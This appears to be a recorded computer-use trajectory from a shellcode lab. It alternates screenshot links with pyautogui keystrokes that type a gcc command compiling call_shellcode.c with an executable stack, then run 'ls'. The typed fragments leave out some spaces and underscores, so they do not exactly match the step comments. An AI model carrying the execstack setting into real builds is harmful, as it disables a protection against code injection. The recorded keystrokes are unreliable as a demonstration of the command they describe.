
pyautogui.write('gcc')

# Step: Build the gcc -z execstack call_shellcode.c command for an executable stack
pyautogui.write('-')

pyautogui.write('z')

pyautogui.write('e')

pyautogui.write('xecs')

pyautogui.write('tack')

pyautogui.write('call')

pyautogui.write('shellcod')

pyautogui.write('.c')

# Step: Name the output call_shellcode2 and run the compile
pyautogui.write('-')

pyautogui.write('-o call_sh')

pyautogui.click(732, 608)

pyautogui.click(766, 99)

pyautogui.write('2')

pyautogui.press('Return')
pyautogui.write('ls')
